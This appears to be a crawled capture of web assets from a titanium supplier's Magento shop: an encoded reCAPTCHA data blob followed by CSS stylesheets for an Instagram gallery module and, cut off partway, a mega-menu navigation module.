w5fCksK5w6LCp8OAIAUlGMK8IsK/VSgfF0vCrAULwr8HdgnDlcO9PMO6dsKzwrkfwoDCvz5aw7rCqMK9Z8OVKCvDnsKcwpQnXQrCiMKsa2BXwqUPesOrw74iworCqxnChwbCphnDgsOOEsKcwqLCvjbDmsOSwqnCkkUhPMKDJ8K8wprDlWDDn8KeSsKtw7DCpcKiKntawpHCinnDtB/DsXI8XsO7e1ZOO8K6w7rCpsKmaV3CpQLDlRnCjsK/w6N8wpQ9esO/w5XDs8OVw4J/[base64]/Cs8OzM8O6w6o7dnTDhCnCkADCq8O0wqDChGo+XWtDw7dNNyrDtT5lwqEOCsKvw7XDtVDCucOxw41Ywr7Cu8KHQMKvJWHDiMOmwpfDo8OET8KUw5PCm8K8w7snwrw/[base64]/DskjCghDConvChgPDksKBMRMiw7tsw7MKE8OFbcKuZH5MAAjDmGLDkwjCk0bDqkjDmMKvwqlQwqTCgMKeKE/Dqh7CjsKEBzbCmBnDrcKdw7lANMK9FhIhw5HCgjrDnCjCvcOzBMOjwovCpgwYfSTCninDhCXClwowJxLCk8Oww5xNw6TDjMOoZgHDr2ZHFi7ClcKwwqbDkBHDnsOLOlTDvcOUByNJw7FfwonDp8KsXB/CqsOHDEwZW8K4Yi/Dgh7CtcOzESfDqygKNcOMwqXCoMKXKcOUw4HCtVt9w7lSw6pwOXTDlcOCIcKzw6xbYW9MCRlcJsK7Ki5oUgHDk2JRMTN8wrLCnwTCoMK9w5TDs8Okw5BaIhfDmcK+w6VOXB/DrMKAVDFkw5NbPlIYPMKow7HCqMKrwoRkwqo2W33DhUYJCcOfw54eQcOxw6ICwp0sdcKywrNwTg0SwqZ5VsKjwpBBwqzCqMKbB17Cv8Kmfw8tw48Hw6VneSPCocOWPm7DigcUMy0+YQQvwoxqGwbDnTvDjMKFBgBSDMK7HMKNwrh3RSvDkXLCqyI+w60vV2PDnsOJwr/DkTLDkcKJZMOgw6oTTjVNMhjDlDlUwrPDj8O8PhPDs8KNCQxZHcOQw47DhsKgwrXCqBHCtsOOBXrCqsKAw74xwo/CgSPCnsOvC8OBw6InKUEpwpbCvTxIdVvDrDEiCDBKw6RDw4XDrsOHw7YwIhUFGw88wrjCmkjDt2oUNcKCEA/Dh8OqTA3DpBnDjMKHQwN/cMKHw4fDsVs/w6nCg8O+d8OWwqTCrsOjw7Ndw6PDrsKtHi3CvEIAwo7DrsOYw6s+dQTDlcO4JsKYw681QsONw4PCg8OQw5nCpcOtAsOEwobDqsKrcBw3TxFGJkdVwqY/UENgKmV3PcKYAsKdXWTCksKcFGEewqHDux/[base64]/bwETwpwqcMOfw4nCuBLCksKsXxPClcKxw5TDtcOMwoEwwoDCo8OZUm1Nw7/Cm3XCgwbCo3wQWjofEAg0wqDCh8O0wp8Rw7bCj8K8bH/[base64]/CusO5Uw7DjUDCksOqOVVNwrE/[base64]/[base64]/[base64]/wpA5w5HDrMK8QMKxw7oMw6EQw7xXUlnCuSdfwr8UwpUXwp7DtsOBP8OJwrfDsBgbw7ATQMO0bH/Cuy1bw4U0J0Y2w6jCql8NBMKma8OdS8KoFsKraUDCswLDtMO7H8KsBgDCrFrDt8KcOcObw51/ccKDc8KTw7XCnsOuwpZMbsKRwqvCvgbCvsO9w7rDj8KzKRAxNAPDilfDpwMlNsKnOyXDkcKpw5YxOhgCwp7Du8K9ey/DpFFdw6nDi0hlaMKaWcOtw6Juw5V8YAkowonCjG/CqsK/A2YkXR8mCnLCrsOqcyDCgwDCtkQ7XcO7w5XCg8O2LjFMwos8wpjCgQ05e2DCsCoiwoIrwpl7K3wvNMKtwq/ChcKZw4Bkw77DpcORdT/[base64]/[base64]/DjxgiG8OYeMOaEMO0w7fCpcKMeD/DhkALFg7Du8OXEcO+F2EAU8OIG1HDpcKEC8Kjw6TCicOsLcKmw7fDpn/DhzLCnW3CncO+wpjDu8KFO08yDWZMAwrClcOOw73DsMKRwqbDtcKLHsK2FBdMKFsPwr93VMO+NTPDjcKdwrorw53Ckl0cwo/CsMK6wpbCj3rCi8Olw7LDnMOowr1RwqpTNsKdw47DmcK7IsK8LcO1wrTCmcO1O1LDuRPDt0DCncOowqMgJlgQL8KtwowyLsOYwpzCh8OGJhDCq8OVdcOhwo/[base64]/DlFd3J8K+w6lxw69twrBlG8K/RcKFIsOFP8K4wrgqwp82w6ssesOTBsOKMsOPw6jCtcKmwrPDvj5nw73DqWY1AMO2VMKWeMKEVcOlFzxeWsOSwpHDlsO6w47ChsKnYylTdsKFAFhrw6PDkMKXwoHCusKiP8OxHi9Wajh0QDoBCsOlCsOKw5rCmsKIw7tVw5/CiMOewoZzScKBMcOBdMOIwosiw6vCrMK5wp7DkMOHwpc7F3XCpG7Cq8OXdFPCmcK7wojDlhLDhFrCrsKjwqRmK8OXfsO4w7/[base64]/DssOKTMOPEcOmwqfDt8Kew7fCj8KQw5TCjMKOwoxEfxQHwo7DlF3CkCpVccOSfMKgw4XCqsOFw4hvwrHCnMKZw6ooTDRvCClRw6B8w4DDncKdT8KLGC/DjcKLwp/DrcO4KsO1ecOmPcKiXMKAaRfDmCzCqwrClH3Cj8OGKTDDtVLCkcKNw4Iiwp7DtS9+w6vDgMO9acKZTkxQTnksw4VpY8K8wqXDgFliKcKVwrwlw7AEOSnCjUFvamB/PDjCqXdnfj3DvC7Chgdbw6PDjTR5wpLDoMOJdkFMwq3Dv8Klw55Ow4xsw7l4DcOcwqLCth/[base64]/DsjHDtkDCg8KVw6TDusKJHxbCtsOZHQ4zwrUqIjpVw4MUQD/CgQXDpwEhLMKKaMKIw63CgXPDtsOVwo7Ds1vDr3fDj1nCvMKvw5xFw4ojKUk5I8KMwqzCkSnCpsOTwoDCiwVRBXtaSzTCm0ZWw4HDgyFgwoZyDFvCnMK9w5fDmMOuE0rCpxfClMKqI8O1eU8xwrvDtcOuwrzDr3cOJMKpDcOOwrnDh1/CtH/[base64]/Dsj4Lw6jCtMO+eQBrw4FebsOLDsOiw5dqW8OCCVpXamhFw40ADx3CqwjCkMOzXGHDjsOTwrzDusKuBz1ZwqbCt8OYw73DqlrCgCcubixHMMKyG8OXJcOjOMKYwpoEwr7Cs8OrMcO8WFvDkSktwoAzTsKawrzDvsKfwq02woJHMGPCtzrCpArDu0/CsSVNw4QnJD1xEmh7w6g5c8KgwrLDpGnCl8O1X2TDpyTCjVXCgFx4Zl4mbzQtwqpSVsKka8OHwppAaF/[base64]/dlJtcg/CqsOxGcOuY8KiCcKkw74wwr8Tw5zClcK9w64UCkDCqMK7w4I/ImrDmMOgw6/[base64]/DjC/CiXPDhlkbCy5NwpfDhVcaA2zDi27DoMODcj9Sw495NSgkfMKjc8OuJ1XCm0LDjMO4w4AKwqp/dXRaw6cYw6LClA/CmWcaOsOodiJiwodfPcK3MMOIwrTCrXFNw65Uw4vCuGDCqkDDkMO+D2nDngrCv1dqw6wleSLDj8KdwrEzD8OHw5/[base64]/DpcOFw7ocJsOeCW4Ywq1FB8OFNBUBw67Cq8Krw4vCusKuw7sjQsODwr/DowrDqMO+XMOODyTDoMOmUzbDtMKEw4F1w47Cj8O7wrRSLWXClMKudhMOw4/CnVFKw6TDkz5VLFQ8w7UOwqtsSsKnHFHCuQzDicODworDsQdLw6HCmsKWwp3CnMKEeMO3SH3DiMK5wpvChcOOwoJEwqLDnSIDdBF1w7fDi8KHDyYQF8Khw59leEDCr8OjIHnCqUJRw6UxwolVwoVkPjIdw4HDgsK/SgPDnBMNwqLCvSBsUcKKwqXCicKhw59Cw7R6T8OJCXXCoTzDvXE7DMKjwqwew4jDtwNOw4xjZ8KFw7LDvcKOJQLDjGtawpvClkVtwrxHMF/DvAjCn8KIw6HCsUvCrBTDkSdUdcK2wpTCu8KRw5XCqyNiw4LDp8OIVT/CvcKlw5vDt8OGCzYlwpDDj1ENBFJPw7rDu8OSwqDCnmtkCGjDoTXDlsKHKsKjAnBUwrDDj8O/JcONwo4jw7U+w5HCl2LCo0EaPxjDvcKtdcKtwoI7w7TDqGLDv0MLw6rCgFnCucKQCGYvXCZVa0rDo1RjwpbDqy/[base64]/[base64]/DgAHCrcK1w47CicOuV8OBWy3Dr1bDnBvDu8OcwobCssO8w4Rtwpwww7bDrm/CucOywqDChlPDoMK7DWsUwqI4w7VAVsKxwrIxfcKPw4vDiG7DuGrDjBAJw4lswozDiQ/DjcKTU8OMwrXDkcKqw4MQEDDDkxJQwqNawpJCwq55w6NZC8KCMTzCscO4w6nCssKmSEUNwpd/SBN6w6HDplvCtmUwTcOzLwDDrHHDkMOJwrXCs1VWwpPCl8KIw7IPYsK/wqbDmS/DglPDijM/wrDDg3bDvm0sKcK1HsKTwrfDhz/DqBTDqMKtwoYjwq9/CsOiw5wyw7kNOcKSwrogPcO5WHBDAMO2LcOOeydfw7k5wrbDusOswpAhwpbCiDLDpy5/bh7CqQHDm8Oow6tfwq3DqhTCkGkywr3Cs8Ksw5TClzFOwq7Cu07DjsKlTsKjwqrDmMK5wp/Cm2kOwp8EwojCuMKoQMKjwqvCojosJyVfb8Omwo1iQTMuwqhWccKQwrLCm8KqKVbDmMORdMOJRcKWNBZzwp7Ci8OtfGfCr8OWDxjCnMK7acKlwoQkOmLCr8KPwrPDvsORcMKww6cYw7B5LQgLZllKw6DCvcO/Q0MeHsO0w4vCq8K2wqx4wovDklZsMsOtw4M8NwbCosOuw4jDgXXDqR/DosKGw6VhRDJxw7M0w4bDv8KfwoZ9wrzDgX07wr/[base64]/DvwrDnMKbwrRbJ8OAZsK3BwbChsK/ecKWw71Fw6jCskhswrpDCl3DkVZUw4AOMjp1QUnCncK9wqPCo8O/QyhVwr7ClEkzZMOCHzV8w6VxwofCu13CtV7DjWLCvMORwrsgw7ZNwpHCkMO/[base64]/R8KTw549C0HDqgJDahfDqFDDkVsyw6nDijvDoMKvw7nChxARS8K6dm46fsOlU8OnwonDisO+w4suw7nClMKxV0jDlHxEwp/[base64]/[base64]/DrsOnEhbDj8OUwprCtjjCgABefDksKWbCvVfCucKBejNDwp3DksKNAA9mKsOrMF0owqpyw7FfNMOIw77CvA83wocKdkbDox/DvMOCw7IpCMOaYcOvwqY3Xz7DnMKhwoHDrcKRw4DCp8KbZjzCrcKvHsK2wo0wf15pAgrCj8KRw4/DicKDw4LDqjRxXFBWWlfChsKUS8OjS8Kmw6TDjMOpwqpWVsO5aMKYwpbCncOgwqbCpAlOFcKJEhE6PsKMw44aQ8Kzb8KYw5PCmcKgR3lZOHHDhsOFe8KBUmMgVF7DtMO1Cn11GWsKwqVKw41WJ8OPw5xdw5PDoT07V2zCq8KVw7MKwpM/[base64]/Du1ZXDRhpw6ERMUVwwrYTC8OXYcKLwpbDlGjDisKdwovDuMKPwrJ+LHfChVx1woNdJcOCwr/CsC11DUjDmsKwLcODADIDw7jCvU/Ch0FtwqFiw5rDhsOREikqBW5WMcO8RsKYK8KHw6XDgcOrwqw3wokATW7CiMOqNAgjw6HDscK2EzR3QsKwFS3CoF0Rw6QYEcKCw5MdwrR6I2REJSMWw4whPMKVw4/DiS9LWD7DmsKGaULCn8OqwoYTHlBoQWDCiWnCgMKvw6/[base64]/V8ODwpDCjMKEwqrCv1fDmcOaw51SWcObwrR0wqHCkiXCsiHDoMKOGAvDoCHCi8O1HkPDrcO/w5XCu0hcBsOUbgrDlMKuTcOXZMKew7oywrxIwobCv8Kxwp7CicK+wogIw5DCjcORwp/DiG/DtndUGDpgQhh7w4R3CcOkwpF8wonDr1gyCGzClUxXw5kzwrI6w5rDuRjDmlQEwr3DrFYewqvCgDzDiUpvwpF0w5wEw4Y3bl7Ck8KLXMK7wqjCmcKew59dwqcceQo/UDUwbFLCrCw2VMOnw43Cvw0MCgLDsgwge8Krw7PCn8Kga8OXw5NBw7clwp3Cih1iw695JxQ0biZPN8OUCsOSwotKwqbDrsKpwrVRFsKQwpZBD8OowqQrOX0/wrVjw6fCh8OQBMO7wprDpMOSw7HCk8OCWU8TFjnDkxdRGsOowrbDjR7DmCLDkjrCtcOAwqUkERXDo3LDlcKgZsOew4Qrw6gPw7HCq8OEwocybxjClx1mbyEewqvDk8KhTMO5wrPCqGR1wo4RERfDmcO6dsOIGsKERsK9w5LCtnQMw4/ChsKvwrZmw5HCvFvCuMKiaMO7w6hvwpPCpCnClRsPRw/[base64]/CrWcWOcOfw6HCiMOlf8KsFjrCpkcvw5dwwpLCpsOcclx7w7zDoMKyI0LDtcKWw47Cll/Dj8KXwrEgOcKIw6kdeS7DlsK3woTDshHCti/Dn8OmPWbCjsOgQSXDpMKtw4hhw4DCsStBwrjCll7DuxTDmsOQw6HClmMsw6PDhcKVwqfDhVDCv8Kqw7rDoMO6d8KINSA/BsKBZEZedHoew59Zw6DCrRrDjEbChcO9LSjDnwzCuMKVAMKBwqjCmMOwwrIuw6XDkAvCmXpqFX85w4PCly7CjsOFworClcOXKMKtw6A+I1tVwr0XQXZ4N2UKB8OtZCPDq8KHNSsawolOw7fDocOKDsKeTj/[base64]/w77CtsO8w4UIDEJPNcOXRcKQwpLCucKXJRXDhcKSw64+dsKcwrdxw7Adw7XCjcOQM8KUIWVmWMO2al7Cs8OGMyVRwqgXwoBAJcOMXcKrPw9Ww5s+w7rDl8K8XzLDvcKbwofCuml5D8KaU34EYcO0UDbDkcONdMKqOcKCbVHDmw/CpsKQPA0QEzozwoZ4agtDw7jCmivCmwHDli/CsjxrPMOuNloHw5xfwqHDrcK2w4jDqMKWFh8Iw6nDmAILw4oqeBNgegDCnDbCjnbCn8Ouwo8JwoXDvMOdw6QdBS0fCcOEw73CpHXDrz3DocOJMsKJwo/ClknCnsK+OsOWw7QaBgd5VsOtw5B4NjzDpsOkD8K+w4LDn1IoRjDCvWQYwqZrwq/DthTCgmcCwpnDqsOmw7sKwrHCpm4SJMOoUFgZwoZZFMK4ej7Co8KLYhLDml0jwrJqbcKPH8OAw5lJZ8KYDw7DvXYNwpAFwp12TgBuQsK8Y8K8wrZBZsKiecOlenF7wrLDjjLDhcKWwoxsB2ZFTjMbw4bDssOnw4/CvMOAVGbDo00rcsKyw6ICZcOaw7/Cr0odwr7ChcORGCh7w7Yrd8OAdcKCwoRSbRDDmU8fWMOwWVfCtsOrK8OeSEPDjizDhcOQfFAQw45Rw6rCgBfCu0vClAzCqsKIwobCqMK/Y8O/w69DVMODwpdEw6pKY8O+TB/Ct18ywojDmcKfw67DqGrCglfCsidDbcK1XMKaVFHDrcO7wpJYw6p2BG3DlBbDoMKKwqrDvsOZwpXDrsK3w63Cik7ClGELEQHDoycyw7HClcO/[base64]/LyLDg8KzbsK2w4/DlVZMLXTCrMO5bV/Cr1hMw6XCrcKyez7DvMOXwqFDwrFcOcOmIcKhRijCjS3ChmYQw6VHP1LChMKuwozDgsOxw5zDmcOqw4kuw7FVwoTCtcOowpnCmcO6w4IYw5/Cq0jCh2gnw4fDvMKQw7PDncKuwpLDlMKyFU/[base64]/wrACLGvCiStmwrthw6rCvsKHZh1qdMOjKQnDt23Cu1ZsKx85wpIkwp/[base64]/wpQZw43DvT1xw5U5N8KdUsKFwqLDmMKGcHpfw5XCh1IyRhhnMsK6w44QMMOxwo7DmlLDoxIrVMOJGR7CucOBwpXDssKpwqTDp0t/[base64]/CoSjDkQZMYh9iw60VRiAiL8OjFlt5w6QtNgIZwrMJW8KQdcOAVGTDlEfDtsKLw6HDkW3CosOjIBR3NV/CvcKBwqjDosO3S8OnC8Oyw5DDtGDDnsKHX0PCosKfWcOAwpXDncOQSRHCmivDmE/DgcODU8OWV8OXR8OIwrk0G8OFworCr8OWVQTCvDcBwoLCsldwwqcHw5vDp8K0wrEbCcOxw4LDgFzDjDjChcK6L0V1dsO3w4HCqcKhM3ENw6LCqcKRw59AHMOww7XDkwZQw5TDt1Apw7PDvTM/[base64]/Cj3w1wovCmMO/w7nDtMKuw7vCplo+X8OcclZRw6zCksOkwq7DqcOTw5nDvcKJw4c9w6ZYYMKaw4HCjxYgSXQVw68/fsKZwp3ChMKzw7p3w6HDr8OPc8OrwrnCiMOeVVLDm8Kbwrkew4suwox0PmtSwotGJ38EDcKTTCrDi3QgHX4lw5rDo8OsaMKheMO9w6Mgw6p4w6/Cs8KcwrTCp8KuNgDDrnHDrCpUcQ3CuMOpwpY6SCsIw7fCr3FkwoTCgcKHP8OewpQ1woxTwrxLw4l2wprDm2vChVLDiDLDgQrCrDB0P8OeKcKGcUbCsR/Duy4ZDMKYwoHCjcKmw5o1ZMO0BMOOw6fCucK0KhbDt8OHwqZrwpxFw53CksOtRmTCssKLBsObw53CnMKjwoQLwrcZBA3DvMKEdXDCpBLCtxgXZxt6ecOJwrbCj2lDa3DCusKDUsOxJsOfPgAccxkLXwfCokDDqcKSwo/[base64]/DjBUNH8KOw4kCb8OPA8OsSsKFThc1H8KPCMOlS3Ilbl0Qw5l2w6vDn28lRcKEBU4nwoN1EGvCpAXDi8O7wqYswrXCucKDwofDsV7CvUN/wrISZ8OUwplswqTDgsOBS8OWw7PCg2BZw5MuG8ORw7QOaCMbw5bDhMOaBMOTw4RHWBzCqsK5YMOqw6rDv8Ouw48hVcOBwoPCvcO/RcK+DF/CucOxwo7DuSTDkyrDr8K7wrPCvcKufMKFwqPClMOZaXvCtDvDtCrDgcOEwo5AwpnDoSEsw4pxwpVZEsOGwrjCtwzDnsKLYcObPHhFT8KJFyrDgcOXFwoxIcOBL8Kgw61FwrXCn1BMMsOEwo8WazzDhsKNw5/DtsKcwrhTw4DCnkg2asK7w7FlYDDDmsK3QcKHwpPDocO/[base64]/DkEDCjMOrwroBFsOzXlVsKxtaw4DCtnPChcODRcOhwokvw7Faw7RgdGbChEtdc2xAU37CsQ3DpsO1wo4kwqDCiMOiTcKiw4cswpTDt0jDkyXDoCR3Xl5WAcOjN08hw7bCkwNACsOmw5UiaWLDu0NPw6sqwrdiaTrCsBo8w7/ClcKowrpHTMKvw68gLyXDqQtMBmNcwrvDscKnSX4Bw7fDm8Ktw5/Cg8OAFMOaw4fDm8KXw4h9w5/[base64]/[base64]/[base64]/w4LCom/Cv8O/w6HDtFRzwo7Cp8OsPw/CmcODw49awrLCugZxw7Zowp4nw412wpXDqsKyVMOOwogkwptVNcKNGMOUdB3CmzzDqsOoc8K6VsKcwp9Pw5FxD8ODw5Mkwoxfw54zX8KYwqrCtsKhUndSwqIWwrrDi8KDNcO/w73DjsOTwoVLw7zDr8O8w7DCssOrGgdDw7ZLw5hbJBNCw74dHcOzJcKawrpvw4pfwrPDrcOTwpF5ccOJwp3CksKOYhnDq8KNE2xGw7BfOx/Ck8OyEMOSwq/Du8Kiw5nDqSEKw7zCvcKhwq5Pw6bCoD7Dm8OGwozDnsKewqgeOxrCvm95ScOjX8KodcKNPsKoccO1w5lZOAvDtsKfYcO1RjdHKsKKwqI3w5jCvMO0wpsfw5LDrsOhw7XCi1ZucWVBYBkWB2/DtcKOw5LDt8OPN3EBMkTCvsKyBjBKwr5ZX1Jjw7olVWttK8ODw4PCgRAVVMOFdcOHX8Klw5Qfw4fCuAl2w6fDs8OhJcKmGcK1P8ODwoEVSRDCjGDCnMKbZcOTJy/Di00mAD51wogMw5rDicKlw4NaQsOcwphQw57Chipzwo3CvgjDu8OIPylbwrw8LUBSwrbCq0/DlsKcBcKcUSEHZ8OTwrHCs13CmcKieMKLwqjCkU3DoE0pFcKiOV7CtMKDwoRUwoLDsXbDlH99w6NdVgHDlMOANsO9w4DDpjh5Xg1WesK9PMKWJgrClcOjQ8KJw5ZjAMKGwox/SMKSw4QhWEfDv8OWw5HCrMO9w5QMVUFgw57DhQFvbSHCsnx1w4hXwpTDkilJwr1wQj90w5dnwrHCn8K5woDDmipWwoE/IcKOw6R4H8KXwrnCucKCeMK4w6INdkZQw4jDnMOpby7DosOxw5sJw6DCgQEaw7EWZMO8wqHDpsK8P8KJQRTChAV5DmHCjMK/BFnDiVHCocKnwq/[base64]/CjsO7wqrDgWDDvcK0EnxNwrAMwoXCnFrCr8KhwobCo8OgwqDCpMKvw6wxL8KTX2FLwrtGVn5uwo1nwqzDtsKZw7V1TcOrQ8OFWcOFClHCgRTDoUYiwpXCvcOtMVAcQ2TDgTMTKkfCtsKoa27DvAXCgWzCpFZSw5wkXAfCjcKtbcKbw5TCuMKFw7/CiEV+AsO1ZTvDqcOmw63CnXDDmRjCgMOPTcO/Z8K7wqpjwqvCvjZKOG4kw7xDw40zOXFvIEFbw5VJwrxsw5jChnoQVC3Ct8KtwrsMw40PwrzDjcK2wpvDq8OPesOZbxFswqRfwqUNwqEIw4YcwqTDsiHDuHnChMOHwrp/OWRGwovDrMKIbsOvU1U5wpE8YgU2TsKceEI6VcKKIsK2\x22],null,[\x22conf\x22,null,\x226Lf2D90mAAAAADW_1SVt5RRMMlDm-7EnBx66AOSx\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,216],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.coititanium.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nfD68TQWG8WQRWgqe/Joe0aYSLxweFdp7yBJDATduPM\\u003d\x22,1,0,null,1,1763705721869,0,0,[198,202],null,[11,117,97],\x22RC-lo9NbLongidJrw\x22,null,null,null,null,null,\x220dAFcWeA6A5w2ZbaCXtGPE-g6K5jrMKVRA8-2evl0FS_pYQC4GvCb7O-TCYiIrFXjLTy9ayQRlV84P7EdzEzFaCc6bIBd_3GBpig\x22,1763788521668]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.coititanium.com/static/version1751612393/frontend/Sm/destino/en_US/Sm_InstagramGallery/css/instagramgallery.css
body_size: 458
content:
.sm-instagram-gallery  {
    margin: 0;
    overflow: hidden;
    padding: 0;
}

.sm-instagram-gallery.instga-loading{
	background: transparent url("../images/loading.gif") no-repeat scroll center center;
    display: block;
    max-width: 100%;
    min-height: 300px;
    padding: 0;
    position: relative;
    width: 100%;
    z-index: 0;
}

.sm-instagram-gallery.instga-loading * {
	display:none;
	opacity:0;
}

.sm-instagram-gallery .instagram-wrap {
    margin: 20px 0;
    padding: 0;
    overflow: hidden;
    border: 1px #ccc solid;
}
.sm-instagram-gallery .instagram_users {
    float: left;
    width: 100%;
}

/*-----------------------------Css for Content----------------------*/

.sm-instagram-gallery .instga-wrap .instga-container {
    margin: 0;
    padding: 0;
    overflow: hidden;
}

.sm-instagram-gallery .instga-items-container .instga-inner {
    margin: 0;
    padding: 0;
    width: 100%;
    overflow: hidden;
}

/*----------------------------------------------------------------------*/
.sm-instagram-gallery  .instga-item{
    float: left;
	width: 100%;
}
.sm-instagram-gallery .instga-wrap .instga-title-text
{
    /*width: 100%;*/
    text-align: center;
}
.sm-instagram-gallery .instga-ui{
    padding: 5px;
}
.sm-instagram-gallery .instga-ui a img
{
    border: 1px solid #EEE;
    width: 100%;

}
.instagram-items .no-images{
    margin: 10px;
    color: red;
    text-align: center;
}
/*-----------------------------Css for Responsive ----------------------*/

@media all and (max-width: 479px) {
    .sm-instagram-gallery .instagram04-6 .instga-item {
        width: 16.64%;
    }

    .sm-instagram-gallery .instagram04-5 .instga-item {
        width: 19.958%;
    }

    .sm-instagram-gallery .instagram04-4 .instga-item {
        width: 24.995%;
    }

    .sm-instagram-gallery .instagram04-3 .instga-item {
        width: 33.315%;
    }

    .sm-instagram-gallery .instagram04-2 .instga-item {
        width: 49.985%;
    }

    .sm-instagram-gallery .instagram04-1 .instga-item {
        width: 100%;
    }
}

@media all and (min-width: 480px) and (max-width: 767px) {
    .sm-instagram-gallery .instagram03-6 .instga-item {
        width: 16.64%;
    }

    .sm-instagram-gallery .instagram03-5 .instga-item {
        width: 19.958%;
    }

    .sm-instagram-gallery .instagram03-4 .instga-item {
        width: 24.995%;
    }
    .sm-instagram-gallery .instagram03-3 .instga-item {
        width: 33.295%;
    }

    .sm-instagram-gallery .instagram03-2 .instga-item {
        width: 49.999%;
    }

    .sm-instagram-gallery .instagram03-1 .instga-item {
        width: 100%;
    }
}

@media all and (min-width: 768px) and (max-width: 1199px) {
    .sm-instagram-gallery .instagram02-6 .instga-item {
        width: 16.64%;
    }

    .sm-instagram-gallery .instagram02-5 .instga-item {
        width: 19.958%;
    }

    .sm-instagram-gallery .instagram02-4 .instga-item {
        width: 24.995%;
    }

    .sm-instagram-gallery .instagram02-3 .instga-item {
        width: 33.315%;
    }

    .sm-instagram-gallery .instagram02-2 .instga-item {
        width: 49.999%;
    }

    .sm-instagram-gallery .instagram02-1 .instga-item {
        width: 100%;
    }
}

@media all and (min-width: 1200px ) and (max-width: 1599px) {
    .sm-instagram-gallery .instagram01-6 .instga-item {
        width: 16.64%;
    }

    .sm-instagram-gallery .instagram01-5 .instga-item {
        width: 20%;
    }

    .sm-instagram-gallery .instagram01-4 .instga-item {
        width: 25%;
    }

    .sm-instagram-gallery .instagram01-3 .instga-item {
        width: 33.315%;
    }

    .sm-instagram-gallery .instagram01-2 .instga-item {
        width: 49.999%;
    }

    .sm-instagram-gallery .instagram01-1 .instga-item {
        width: 100%;
    }
}

@media all and (min-width: 1600px ) {
    .sm-instagram-gallery .instagram00-6 .instga-item {
        width: 16.64%;
    }

    .sm-instagram-gallery .instagram00-5 .instga-item {
        width: 20%;
    }

    .sm-instagram-gallery .instagram00-4 .instga-item {
        width: 25%;
    }

    .sm-instagram-gallery .instagram00-3 .instga-item {
        width: 33.315%;
    }

    .sm-instagram-gallery .instagram00-2 .instga-item {
        width: 49.999%;
    }

    .sm-instagram-gallery .instagram00-1 .instga-item {
        width: 100%;
    }
}

/*-----------------------------ClearFix----------------------*/
.cf:before,
.cf:after {
    content: " "; /* 1 */
    display: table; /* 2 */
}

.cf:after {
    clear: both;
}



--- FILE ---
content_type: text/css
request_url: https://www.coititanium.com/static/version1751612393/frontend/Sm/destino/en_US/Sm_Megamenu2/css/megamenu2.css
body_size: 1335
content:
@media all and (min-width: 768px), print {
    .nav-toggle {
        display: none;
    }

    .navigation {
        background: none;
    }

    .navigation:empty {
        display: none;
    }

    .navigation ul {
        margin-bottom: 0;
        margin-top: 0;
        padding: 0;
        position: relative;
    }

    .navigation li.level0 {
        border-top: medium none;
    }

    .navigation .level0 {
        display: inline-block;
        margin: 0 9px 0 0;
        position: relative;
    }

    .navigation .level0 > .level-top {
        position: relative;
    }

    .navigation .level0 > .level-top:hover, .navigation .level0 > .level-top.ui-state-focus {
        text-decoration: none;
    }

    .navigation .level0.active > .level-top, .navigation .level0.has-active > .level-top {
        display: inline-block;
        text-decoration: none;
    }

    .navigation .level0.parent:hover > .submenu {
        overflow: visible !important;
    }

    .navigation .level0 .submenu {
        box-shadow: 0 4px 4px rgba(0, 0, 0, 0.2);
        display: none;
        font-weight: 400;
        left: 0;
        margin: 0 !important;
        min-width: 230px;
        padding: 0;
        position: absolute;
        z-index: 1;
        -wekit-box-shadow: 0 4px 4px rgba(0, 0, 0, 0.2);
    }

    .navigation .level0:hover .submenu {
        display: block;
    }

    .navigation li.level0.classic .subchildmenu .subchildmenu {
        box-shadow: 0 4px 4px rgba(0, 0, 0, 0.2);
        left: 100% !important;
        -wekit-box-shadow: 0 4px 4px rgba(0, 0, 0, 0.2);
    }

    .navigation .level0 .submenu > ul::before, .navigation .level0 .submenu > ul::after {
        content: "";
        display: block;
        overflow: hidden;
        position: absolute;
    }

    .navigation .level0 .subchildmenu a {
        display: block;
        font-size: 116.67%;
        line-height: inherit;
        padding: 5px 0px;
    }

    .navigation .level0.classic .subchildmenu a {
        padding: 5px;
    }

    .navigation .level0 .submenu a:hover, .navigation .level0 .submenu a.ui-state-focus {
        text-decoration: none;
    }

    .navigation .level0 .submenu .submenu {
        left: 100% !important;
        top: 0 !important;
    }

    .navigation .level0 .submenu .submenu-reverse {
        left: auto !important;
        right: 100%;
    }

    .navigation .level0.more {
        display: inline-block;
        position: relative;
        text-decoration: none;
    }

    .navigation .level0.more::before {
        display: none;
    }

    .navigation .level0.more::after {
        cursor: pointer;
        padding: 8px 12px;
        position: relative;
        z-index: 1;
    }

    .navigation .level0.more:hover > .submenu {
        overflow: visible !important;
    }

    .navigation .level0.more li {
        display: block;
    }

    .navigation li.level0 {
        border-radius: 5px;
        margin-right: 4px;
        transition-delay: 0.3s;
    }

    .sm-megamenu2.navigation .open-children-toggle {
        display: none;
    }

    .sm-megamenu2.navigation li.level0 > .level-top {
        transition-delay: 0s !important;
    }

    .sm-megamenu2.navigation .subchildmenu.mega-columns > li {
        float: left;
        padding: 0 15px;
    }

    .sm-megamenu2.navigation .subchildmenu.mega-columns.columns1 > li {
        float: none;
    }

    .sm-megamenu2.navigation .subchildmenu.mega-columns.columns2 > li {
        width: 50%;
    }

    .sm-megamenu2.navigation .subchildmenu.mega-columns.columns2 > li:nth-child(2n+1) {
        clear: both;
    }

    .sm-megamenu2.navigation .subchildmenu.mega-columns.columns3 > li {
        width: 33.33%;
    }

    .sm-megamenu2.navigation .subchildmenu.mega-columns.columns3 > li:nth-child(3n+1) {
        clear: both;
    }

    .sm-megamenu2.navigation .subchildmenu.mega-columns.columns4 > li {
        width: 25%;
    }

    .sm-megamenu2.navigation .subchildmenu.mega-columns.columns4 > li:nth-child(4n+1) {
        clear: both;
    }

    .sm-megamenu2.navigation .subchildmenu.mega-columns.columns5 > li {
        width: 20%;
    }

    .sm-megamenu2.navigation .subchildmenu.mega-columns.columns5 > li:nth-child(5n+1) {
        clear: both;
    }

    .sm-megamenu2.navigation .subchildmenu.mega-columns.columns6 > li {
        width: 16.66%;
    }

